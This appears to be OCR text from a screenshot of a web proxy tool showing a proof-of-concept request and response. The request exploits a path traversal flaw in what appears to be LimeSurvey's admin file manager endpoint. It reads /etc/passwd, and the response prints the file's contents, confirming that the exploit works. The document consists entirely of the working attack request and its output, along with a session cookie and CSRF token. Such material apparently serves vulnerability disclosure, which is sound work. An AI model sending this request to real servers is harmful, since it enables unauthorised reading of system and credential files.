 Request TEXT HEX URL 历史
1 GET /index.php/admin/filemanager/sa/getZipFile?path=/../../../../../..
/../etc/passwd HTTP/1.1
2 Host:
3 Accept: text/plain, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 0
7 Cookie: LS-BRWAOBEMVQHSSLLX=ubo9cqun032ftkb61s9s6l1o47;
YII_CSRF_TOKEN=aGtXeHR4bUpSSzBFR2huWThlWFd5T0Y0dWZUOEdnaXpibK55-pdd3N6
pK4NpenKprKOpmIX9KJYEZcDbMI1CUg%3D%3D
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/
537.36
9
10
Response TEXT HEX 41ms 详情
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Apr 2022 11:39:02 GMT
3 Server: Apache/2.4.46 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141
PHP/7.4.21 OpenSSL/1.0.2u mod_wsgi/3.5 Python/2.7.13
4 X-Powered-By: PHP/7.4.21
5 Expires: 0
6 Cache-Control: must-revalidate
7 Pragma: no-cache
8 Content-Disposition: attachment; filename=passwd
9 Content-Description: File Transfer
10 X-XSS-Protection: 1; mode=block
11 Content-Type: application/force-download
12 Content-Length: 7868
13
14 ##
15 # User Database
16 #
17 # Note that this file is consulted directly only when the system is
running
18 # in single-user mode.  At other times this information is provided by
19 # Open Directory.
20 #
21 # See the opendirectoryd(8) man page for additional information about
22 # Open Directory.
23 ##
24 nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
25 root:*:0:0:System Administrator:/var/root:/bin/sh
26 daemon:*:1:1:System Services:/var/root:/usr/bin/false
27 _uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/
uucico
28 _taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
29 _networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
30 _installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false